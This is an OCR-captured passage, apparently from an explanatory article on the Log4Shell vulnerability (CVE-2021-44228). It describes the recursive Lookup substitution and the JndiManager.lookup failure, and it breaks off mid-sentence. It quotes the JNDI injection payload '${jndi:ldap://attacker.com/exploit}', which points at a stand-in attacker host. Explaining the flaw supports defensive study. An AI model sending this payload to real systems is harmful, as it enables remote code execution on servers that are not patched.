
CVE-2021-44228 for the AI Era
Anatomy of the Exploit:
Beyond the Basics
To understand the persistence of
log4shell
cve
, we must look at the
Lookup
mechanism.
The vulnerability wasn’t a “bug” in the traditional
sense; it was a feature aimed at flexibility that
allowed for recursive variable substitution.
The critical failure occurred in the
JndiManager.lookup
method. When the
logger processed a string formatted as
${jndi:ldap://attacker.com/exploit}
,
it didn’t just log the string—it executed the